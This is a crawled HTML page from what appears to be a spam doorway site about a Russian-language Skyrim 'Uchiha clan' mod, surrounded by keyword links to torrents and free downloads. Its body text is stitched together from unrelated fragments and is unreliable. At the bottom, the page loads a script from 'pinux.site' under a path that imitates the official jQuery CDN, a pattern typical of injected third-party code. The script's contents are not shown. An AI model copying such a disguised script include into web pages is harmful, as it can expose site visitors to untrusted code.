

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-mod-klan-uchiha-na-skyrim.html
body_size: 1974
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод клан учиха на skyrim - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод клан учиха на skyrim</h2>
                            </header>
                            <p>Tes-Game - У нас на сайте можно скачать - плагины, моды, дополнения для oblivion, skyrim. Народ помогите я с помощью мода изменил расу на эту учиха у меня было уже убито почти. лучше качайте мод Клан учиха там хоть полная форма сусано есть. 
Лучшие моды, плагины, дополнения для Skyrim, Fallout 4, Fallout New Vegas, Dark Souls, Oblivion, Morrowind и прочих игр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-mashinarium-igra-skachat-besplatno.html">Машинариум игра скачать бесплатно</a></li>
                                <li><a href="tww67p-skachat-prilozhenie-dlya-noutbuka-kamera.html">Скачать приложение для ноутбука камера</a></li>
                                <li><a href="tww67p-kniga-namaza-skachat.html">Книга намаза скачать</a></li>
                                <li><a href="tww67p-red-dead-redemption-pc-skachat-torrent.html">Red dead redemption pc скачать торрент</a></li>
                                <li><a href="tww67p-skachayte-devid-agent.html">Скачайте devid agent</a></li>
                                <li><a href="tww67p-raspisanie-avtobusa-25-tomsk.html">Расписание автобуса 25 томск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-server-iron-front.html">Сервер iron front</a></li>
                                            <li><a href="tww67p-zhan-kristof-granzhe-skachat-vse-knigi-besplatno.html">Жан кристоф гранже скачать все книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-rimskiy-dogovor-1957-goda.html">Римский договор 1957 года</a></li>
                                            <li><a href="tww67p-kogda-plachut-cikady-skachat-torrent-2-sezon.html">Когда плачут цикады скачать торрент 2 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-onlayn-film-forsazh-6.html">Скачать онлайн фильм форсаж 6</a></li>
                                            <li><a href="tww67p-skachat-mody-dlya-fs-2013-besplatno.html">Скачать моды для fs 2013 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-pesni-sineva.html">Скачать песни синева</a></li>
                                            <li><a href="tww67p-razrabotki-novye.html">Разработки новые</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
